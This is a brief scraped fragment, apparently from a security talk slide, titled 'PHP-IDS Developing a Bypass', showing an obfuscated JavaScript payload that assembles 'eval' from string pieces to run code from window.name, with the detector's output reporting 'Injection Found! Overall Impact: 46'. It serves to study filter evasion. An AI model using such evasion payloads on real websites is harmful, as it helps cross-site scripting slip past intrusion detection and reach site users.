 PHP-IDS Developing a Bypass x='ev'+'al' x=this[x] y='na'+'me' x(x(y)) Injection Found! Overall Impact: 46 